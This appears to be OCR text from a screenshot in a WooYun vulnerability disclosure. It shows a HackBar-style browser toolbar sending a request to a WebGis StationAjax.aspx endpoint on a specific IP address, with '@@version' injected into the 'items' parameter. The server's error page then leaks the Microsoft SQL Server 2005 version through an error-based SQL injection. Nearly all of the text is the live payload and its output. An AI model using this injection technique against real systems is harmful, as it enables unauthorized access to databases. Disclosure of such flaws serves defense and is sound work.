 INT SQL XSS Encryption Encoding Other
Load URL http://218.2 07:82//WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=@@version&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.